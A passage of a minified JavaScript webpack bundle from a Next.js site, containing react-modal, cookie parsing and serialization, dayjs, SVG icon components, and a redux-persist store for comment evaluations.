e=Date.now()+r.props.closeTimeoutMS;r.setState({beforeClose:!0,closesAt:e},function(){r.closeTimer=setTimeout(r.closeWithoutTimeout,r.state.closesAt-Date.now())})},r.closeWithoutTimeout=function(){r.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},r.afterClose)},r.handleKeyDown=function(e){("Tab"===e.code||9===e.keyCode)&&(0,c.default)(r.content,e),r.props.shouldCloseOnEsc&&("Escape"===e.code||27===e.keyCode)&&(e.stopPropagation(),r.requestClose(e))},r.handleOverlayOnClick=function(e){null===r.shouldClose&&(r.shouldClose=!0),r.shouldClose&&r.props.shouldCloseOnOverlayClick&&(r.ownerHandlesClose()?r.requestClose(e):r.focusContent()),r.shouldClose=null},r.handleContentOnMouseUp=function(){r.shouldClose=!1},r.handleOverlayOnMouseDown=function(e){r.props.shouldCloseOnOverlayClick||e.target!=r.overlay||e.preventDefault()},r.handleContentOnClick=function(){r.shouldClose=!1},r.handleContentOnMouseDown=function(){r.shouldClose=!1},r.requestClose=function(e){return r.ownerHandlesClose()&&r.props.onRequestClose(e)},r.ownerHandlesClose=function(){return r.props.onRequestClose},r.shouldBeClosed=function(){return!r.state.isOpen&&!r.state.beforeClose},r.contentHasFocus=function(){return document.activeElement===r.content||r.content.contains(document.activeElement)},r.buildClassName=function(e,t){var n=(void 0===t?"undefined":o(t))==="object"?t:{base:y[e],afterOpen:y[e]+"--after-open",beforeClose:y[e]+"--before-close"},i=n.base;return r.state.afterOpen&&(i=i+" "+n.afterOpen),r.state.beforeClose&&(i=i+" "+n.beforeClose),"string"==typeof t&&t?i+" "+t:i},r.attributesFromObject=function(e,t){return Object.keys(t).reduce(function(r,n){return r[e+"-"+n]=t[n],r},{})},r.state={afterOpen:!1,beforeClose:!1},r.shouldClose=null,r.moveFromContentToOverlay=null,r}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),i(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,r=e.ariaHideApp,n=e.htmlOpenClassName,o=e.bodyOpenClassName,i=e.parentSelector,a=i&&i().ownerDocument||document;o&&d.add(a.body,o),n&&d.add(a.getElementsByTagName("html")[0],n),r&&(b+=1,u.hide(t)),p.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,r=e.className,o=e.overlayClassName,i=e.defaultStyles,a=e.children,s=r?{}:i.content,l=o?{}:i.overlay;if(this.shouldBeClosed())return null;var c={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:n({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},u=n({id:t,ref:this.setContentRef,style:n({},s,this.props.style.content),className:this.buildClassName("content",r),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",n({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),d=this.props.contentElement(u,a);return this.props.overlayElement(c,d)}}]),t}(a.Component);v.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},v.propTypes={isOpen:s.default.bool.isRequired,defaultStyles:s.default.shape({content:s.default.object,overlay:s.default.object}),style:s.default.shape({content:s.default.object,overlay:s.default.object}),className:s.default.oneOfType([s.default.string,s.default.object]),overlayClassName:s.default.oneOfType([s.default.string,s.default.object]),parentSelector:s.default.func,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,ariaHideApp:s.default.bool,appElement:s.default.oneOfType([s.default.instanceOf(h.default),s.default.instanceOf(f.SafeHTMLCollection),s.default.instanceOf(f.SafeNodeList),s.default.arrayOf(s.default.instanceOf(h.default))]),onAfterOpen:s.default.func,onAfterClose:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,role:s.default.string,contentLabel:s.default.string,aria:s.default.object,data:s.default.object,children:s.default.node,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func,testId:s.default.string},t.default=v,e.exports=t.default},53441:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");for(var n={},o=e.split(";"),i=(t||{}).decode||r,a=0;a<o.length;a++){var s=o[a],l=s.indexOf("=");if(!(l<0)){var c=s.substring(0,l).trim();if(void 0==n[c]){var u=s.substring(l+1,s.length).trim();'"'===u[0]&&(u=u.slice(1,-1)),n[c]=function(e,t){try{return t(e)}catch(t){return e}}(u,i)}}}return n},t.serialize=function(e,t,r){var i=r||{},a=i.encode||n;if("function"!=typeof a)throw TypeError("option encode is invalid");if(!o.test(e))throw TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw TypeError("argument val is invalid");var l=e+"="+s;if(null!=i.maxAge){var c=i.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");l+="; Max-Age="+Math.floor(c)}if(i.domain){if(!o.test(i.domain))throw TypeError("option domain is invalid");l+="; Domain="+i.domain}if(i.path){if(!o.test(i.path))throw TypeError("option path is invalid");l+="; Path="+i.path}if(i.expires){if("function"!=typeof i.expires.toUTCString)throw TypeError("option expires is invalid");l+="; Expires="+i.expires.toUTCString()}if(i.httpOnly&&(l+="; HttpOnly"),i.secure&&(l+="; Secure"),i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var r=decodeURIComponent,n=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/},53657:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return l},getImageProps:function(){return s}});let n=r(72687),o=r(84915),i=r(32439),a=n._(r(83829));function s(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let l=i.Image},53801:(e,t,r)=>{"use strict";r.d(t,{P:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-23fad1da-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M23.8335 34.8333V14.355L32.7801 23.3017C33.4951 24.0167 34.6685 24.0167 35.3835 23.3017C36.0985 22.5867 36.0985 21.4317 35.3835 20.7167L23.3018 8.635C22.5868 7.92 21.4318 7.92 20.7168 8.635L8.61682 20.6983C7.90182 21.4133 7.90182 22.5683 8.61682 23.2833C9.33182 23.9983 10.4868 23.9983 11.2018 23.2833L20.1668 14.355V34.8333C20.1668 35.8417 20.9918 36.6667 22.0001 36.6667C23.0085 36.6667 23.8335 35.8417 23.8335 34.8333Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},54587:(e,t,r)=>{e.exports=r(53657)},56557:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",r="minute",n="hour",o="week",i="month",a="quarter",s="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,r){var n=String(e);return!n||n.length>=t?e:""+Array(t+1-n.length).join(r)+e},h="en",p={};p[h]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}};var m="$isDayjsObject",g=function(e){return e instanceof w||!(!e||!e[m])},y=function e(t,r,n){var o;if(!t)return h;if("string"==typeof t){var i=t.toLowerCase();p[i]&&(o=i),r&&(p[i]=r,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;p[s]=t,o=s}return!n&&o&&(h=o),o||!n&&h},b=function(e,t){if(g(e))return e.clone();var r="object"==typeof t?t:{};return r.date=e,r.args=arguments,new w(r)},v={s:f,z:function(e){var t=-e.utcOffset(),r=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(r/60),2,"0")+":"+f(r%60,2,"0")},m:function e(t,r){if(t.date()<r.date())return-e(r,t);var n=12*(r.year()-t.year())+(r.month()-t.month()),o=t.clone().add(n,i),a=r-o<0,s=t.clone().add(n+(a?-1:1),i);return+(-(n+(r-o)/(a?o-s:s-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:i,y:s,w:o,d:"day",D:l,h:n,m:r,s:t,ms:e,Q:a})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};v.l=y,v.i=g,v.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function f(e){this.$L=y(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[m]=!0}var h=f.prototype;return h.parse=function(e){this.$d=function(e){var t=e.date,r=e.utc;if(null===t)return new Date(NaN);if(v.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var n=t.match(u);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(t)}(e),this.init()},h.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},h.$utils=function(){return v},h.isValid=function(){return this.$d.toString()!==c},h.isSame=function(e,t){var r=b(e);return this.startOf(t)<=r&&r<=this.endOf(t)},h.isAfter=function(e,t){return b(e)<this.startOf(t)},h.isBefore=function(e,t){return this.endOf(t)<b(e)},h.$g=function(e,t,r){return v.u(e)?this[t]:this.set(r,e)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(e,a){var c=this,u=!!v.u(a)||a,d=v.p(e),f=function(e,t){var r=v.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?r:r.endOf("day")},h=function(e,t){return v.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,m=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case s:return u?f(1,0):f(31,11);case i:return u?f(1,m):f(0,m+1);case o:var b=this.$locale().weekStart||0,w=(p<b?p+7:p)-b;return f(u?g-w:g+(6-w),m);case"day":case l:return h(y+"Hours",0);case n:return h(y+"Minutes",1);case r:return h(y+"Seconds",2);case t:return h(y+"Milliseconds",3);default:return this.clone()}},h.endOf=function(e){return this.startOf(e,!1)},h.$set=function(o,a){var c,u=v.p(o),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[i]=d+"Month",c[s]=d+"FullYear",c[n]=d+"Hours",c[r]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],h="day"===u?this.$D+(a-this.$W):a;if(u===i||u===s){var p=this.clone().set(l,1);p.$d[f](h),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](h);return this.init(),this},h.set=function(e,t){return this.clone().$set(e,t)},h.get=function(e){return this[v.p(e)]()},h.add=function(e,a){var l,c=this;e=Number(e);var u=v.p(a),d=function(t){var r=b(c);return v.w(r.date(r.date()+Math.round(t*e)),c)};if(u===i)return this.set(i,this.$M+e);if(u===s)return this.set(s,this.$y+e);if("day"===u)return d(1);if(u===o)return d(7);var f=((l={})[r]=6e4,l[n]=36e5,l[t]=1e3,l)[u]||1,h=this.$d.getTime()+e*f;return v.w(h,this)},h.subtract=function(e,t){return this.add(-1*e,t)},h.format=function(e){var t=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=e||"YYYY-MM-DDTHH:mm:ssZ",o=v.z(this),i=this.$H,a=this.$m,s=this.$M,l=r.weekdays,u=r.months,f=r.meridiem,h=function(e,r,o,i){return e&&(e[r]||e(t,n))||o[r].slice(0,i)},p=function(e){return v.s(i%12||12,e,"0")},m=f||function(e,t,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(d,function(e,n){return n||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return v.s(t.$y,4,"0");case"M":return s+1;case"MM":return v.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,u,3);case"MMMM":return h(u,s);case"D":return t.$D;case"DD":return v.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return h(r.weekdaysMin,t.$W,l,2);case"ddd":return h(r.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(i);case"HH":return v.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(i,a,!0);case"A":return m(i,a,!1);case"m":return String(a);case"mm":return v.s(a,2,"0");case"s":return String(t.$s);case"ss":return v.s(t.$s,2,"0");case"SSS":return v.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},h.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},h.diff=function(e,l,c){var u,d=this,f=v.p(l),h=b(e),p=(h.utcOffset()-this.utcOffset())*6e4,m=this-h,g=function(){return v.m(d,h)};switch(f){case s:u=g()/12;break;case i:u=g();break;case a:u=g()/3;break;case o:u=(m-p)/6048e5;break;case"day":u=(m-p)/864e5;break;case n:u=m/36e5;break;case r:u=m/6e4;break;case t:u=m/1e3;break;default:u=m}return c?u:v.a(u)},h.daysInMonth=function(){return this.endOf(i).$D},h.$locale=function(){return p[this.$L]},h.locale=function(e,t){if(!e)return this.$L;var r=this.clone(),n=y(e,t,!0);return n&&(r.$L=n),r},h.clone=function(){return v.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},f}(),x=w.prototype;return b.prototype=x,[["$ms",e],["$s",t],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",s],["$D",l]].forEach(function(e){x[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,w,b),e.$i=!0),b},b.locale=y,b.isDayjs=g,b.unix=function(e){return b(1e3*e)},b.en=p[h],b.Ls=p,b.p={},b}()},56881:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(14232),o=r(64282),i=r(22358);let a=function(e){var t=void 0===e?{}:e,r=t.initialWidth,a=t.initialHeight,s=t.onChange,l=(0,o.A)({width:i.Bd?window.innerWidth:void 0===r?1/0:r,height:i.Bd?window.innerHeight:void 0===a?1/0:a}),c=l[0],u=l[1];return(0,n.useEffect)(function(){if(i.Bd){var e=function(){var e=window.innerWidth,t=window.innerHeight;u({width:e,height:t}),s&&s(e,t)};return(0,i.on)(window,"resize",e),function(){(0,i.AU)(window,"resize",e)}}},[]),c}},56948:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-e0faf3f8-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M16.4998 38.5C16.4998 39.5083 17.3248 40.3333 18.3332 40.3333H25.6665C26.6748 40.3333 27.4998 39.5083 27.4998 38.5V36.6666H16.4998V38.5ZM21.9998 3.66663C14.9232 3.66663 9.1665 9.42329 9.1665 16.5C9.1665 20.8633 11.3482 24.695 14.6665 27.0233V31.1666C14.6665 32.175 15.4915 33 16.4998 33H27.4998C28.5082 33 29.3332 32.175 29.3332 31.1666V27.0233C32.6515 24.695 34.8332 20.8633 34.8332 16.5C34.8332 9.42329 29.0765 3.66663 21.9998 3.66663ZM27.2248 24.0166L25.6665 25.1166V29.3333H18.3332V25.1166L16.7748 24.0166C14.2998 22.2933 12.8332 19.4883 12.8332 16.5C12.8332 11.44 16.9398 7.33329 21.9998 7.33329C27.0598 7.33329 31.1665 11.44 31.1665 16.5C31.1665 19.4883 29.6998 22.2933 27.2248 24.0166Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},57539:(e,t,r)=>{"use strict";r.d(t,{l:()=>s});var n=r(2544),o=r.n(n),i=r(89099),a=r(31732);let s=()=>{let{asPath:e}=(0,i.useRouter)();return o()(a.p+e)}},61913:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>z,jL:()=>I,GV:()=>R});var n=r(16043),o=r(11413),i=r(64320),a=r(36979),s=r(77949);let l=(0,o.Z0)({name:"smallTalkCommentEvaluations",initialState:{history:[]},reducers:{addGoodEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,1),e.history=Array.from(n)},addBadEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,-1),e.history=Array.from(n)}}}),c=l.reducer,{addGoodEvaluation:u,addBadEvaluation:d}=l.actions;var f="persist:";function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e,t,r,n){n.debug;var o=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},r);return e&&"object"===h(e)&&Object.keys(e).forEach(function(n){"_persist"!==n&&t[n]===r[n]&&(o[n]=e[n])}),o}function g(e){return JSON.stringify(e)}function y(e){var t,r=e.transforms||[],n="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),o=e.storage;return e.debug,t=!1===e.deserialize?function(e){return e}:"function"==typeof e.deserialize?e.deserialize:b,o.getItem(n).then(function(e){if(e)try{var n={},o=t(e);return Object.keys(o).forEach(function(e){n[e]=r.reduceRight(function(t,r){return r.out(t,e,o)},t(o[e]))}),n}catch(e){throw e}})}function b(e){return JSON.parse(e)}function v(e){}function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _(e,t){var r=void 0!==e.version?e.version:-1;e.debug;var n=void 0===e.stateReconciler?m:e.stateReconciler,o=e.getStoredState||y,i=void 0!==e.timeout?e.timeout:5e3,a=null,s=!1,l=!0,c=function(e){return e._persist.rehydrated&&a&&!l&&a.update(e),e};return function(u,d){var h,p,m=u||{},y=m._persist,b=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(m,["_persist"]);if("persist/PERSIST"===d.type){var w=!1,_=function(t,r){w||(d.rehydrate(e.key,t,r),w=!0)};if(i&&setTimeout(function(){w||_(void 0,Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))},i),l=!1,a||(a=function(e){var t,r=e.blacklist||null,n=e.whitelist||null,o=e.transforms||[],i=e.throttle||0,a="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),s=e.storage;t=!1===e.serialize?function(e){return e}:"function"==typeof e.serialize?e.serialize:g;var l=e.writeFailHandler||null,c={},u={},d=[],h=null,p=null;function m(){if(0===d.length){h&&clearInterval(h),h=null;return}var e=d.shift(),r=o.reduce(function(t,r){return r.in(t,e,c)},c[e]);if(void 0!==r)try{u[e]=t(r)}catch(e){console.error("redux-persist/createPersistoid: error serializing state",e)}else delete u[e];0===d.length&&(Object.keys(u).forEach(function(e){void 0===c[e]&&delete u[e]}),p=s.setItem(a,t(u)).catch(b))}function y(e){return(!n||-1!==n.indexOf(e)||"_persist"===e)&&(!r||-1===r.indexOf(e))}function b(e){l&&l(e)}return{update:function(e){Object.keys(e).forEach(function(t){y(t)&&c[t]!==e[t]&&-1===d.indexOf(t)&&d.push(t)}),Object.keys(c).forEach(function(t){void 0===e[t]&&y(t)&&-1===d.indexOf(t)&&void 0!==c[t]&&d.push(t)}),null===h&&(h=setInterval(m,i)),c=e},flush:function(){for(;0!==d.length;)m();return p||Promise.resolve()}}}(e)),y)return x({},t(b,d),{_persist:y});if("function"!=typeof d.rehydrate||"function"!=typeof d.register)throw Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return d.register(e.key),o(e).then(function(t){(e.migrate||function(e,t){return Promise.resolve(e)})(t,r).then(function(e){_(e)},function(e){_(void 0,e)})},function(e){_(void 0,e)}),x({},t(b,d),{_persist:{version:r,rehydrated:!1}})}if("persist/PURGE"===d.type)return s=!0,d.result((h=e.storage,p="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),h.removeItem(p,v))),x({},t(b,d),{_persist:y});if("persist/FLUSH"===d.type)return d.result(a&&a.flush()),x({},t(b,d),{_persist:y});if("persist/PAUSE"===d.type)l=!0;else if("persist/REHYDRATE"===d.type){if(s)return x({},b,{_persist:x({},y,{rehydrated:!0})});if(d.key===e.key){var C=t(b,d),A=d.payload;return c(x({},!1!==n&&void 0!==A?n(A,u,C,e):C,{_persist:x({},y,{rehydrated:!0})}))}}if(!y)return t(u,d);var k=t(b,d);return k===b?u:c(x({},k,{_persist:y}))}}function C(e){return function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var j={registry:[],bootstrapped:!1},S=r(77570);let E={key:"stce",storage:S.A,whitelist:["history"]},O=(0,n.HY)({session:a.Ay,layoutStates:s.Ay,smallTalkCommentEvaluations:_(E,c)}),T=_({key:"root",storage:S.A,whitelist:["smallTalkCommentEvaluations"]},O),z=(0,o.U1)({reducer:T,middleware:e=>e({serializableCheck:!1})}),I=()=>(0,i.wA)(),R=i.d4},62268:(e,t,r)=>{"use strict";r.d(t,{i:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-1b58d6e6-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M3.6665 33.8381V10.2667H11.7168C14.5251 10.2667 16.5299 10.7471 17.7312 11.708C18.9325 12.6689 19.5332 14.2749 19.5332 16.5258C19.5332 19.0741 18.7297 21.057 17.1227 22.4744C15.5158 23.8919 13.2666 24.6006 10.3751 24.6006H8.37814V33.8381H3.6665ZM8.37801 21.3675H9.3141C10.9575 21.3675 12.255 20.9773 13.2067 20.1969C14.1584 19.4165 14.6342 18.3573 14.6342 17.0195C14.6342 14.673 13.1729 13.4997 10.2502 13.4997H8.37801V21.3675ZM21.5802 33.8381V10.2667H30.2234C34.9143 10.2667 37.2597 12.215 37.2597 16.1117C37.2597 17.5664 36.8618 18.8909 36.0661 20.0854C35.2705 21.2799 34.1758 22.1957 32.782 22.8328L40.3331 33.8381H34.4826L28.7569 24.2025H26.1046V33.8381H21.5802ZM26.1048 20.9693H27.2125C30.6968 20.9693 32.4389 19.5306 32.4389 16.6532C32.4389 14.5509 30.884 13.4997 27.7741 13.4997H26.1048V20.9693Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},63724:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},64282:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232),o=r(8485);let i=function(e){var t=(0,n.useRef)(0),r=(0,n.useState)(e),i=r[0],a=r[1],s=(0,n.useCallback)(function(e){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){a(e)})},[]);return(0,o.A)(function(){cancelAnimationFrame(t.current)}),[i,s]}},64320:(e,t,r)=>{"use strict";r.d(t,{Kq:()=>c,wA:()=>m,d4:()=>y});var n=r(14232),o=n.createContext(null),i=function(e){e()},a={notify:function(){},get:function(){return[]}};function s(e,t){var r,n=a;function o(){l.onStateChange&&l.onStateChange()}function s(){if(!r){var a,s,l;r=t?t.addNestedSub(o):e.subscribe(o),a=i,s=null,l=null,n={clear:function(){s=null,l=null},notify:function(){a(function(){for(var e=s;e;)e.callback(),e=e.next})},get:function(){for(var e=[],t=s;t;)e.push(t),t=t.next;return e},subscribe:function(e){var t=!0,r=l={callback:e,next:null,prev:l};return r.prev?r.prev.next=r:s=r,function(){t&&null!==s&&(t=!1,r.next?r.next.prev=r.prev:l=r.prev,r.prev?r.prev.next=r.next:s=r.next)}}}}}var l={addNestedSub:function(e){return s(),n.subscribe(e)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return!!r},trySubscribe:s,tryUnsubscribe:function(){r&&(r(),r=void 0,n.clear(),n=a)},getListeners:function(){return n}};return l}var l="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect;let c=function(e){var t=e.store,r=e.context,i=e.children,a=(0,n.useMemo)(function(){var e=s(t);return{store:t,subscription:e}},[t]),c=(0,n.useMemo)(function(){return t.getState()},[t]);l(function(){var e=a.subscription;return 